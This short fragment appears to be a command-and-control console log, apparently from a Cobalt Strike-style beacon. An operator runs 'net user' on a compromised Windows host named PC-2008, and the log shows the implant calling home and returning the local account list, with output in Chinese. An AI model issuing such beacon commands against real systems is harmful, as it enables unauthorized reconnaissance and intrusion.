 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\PC-2008 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。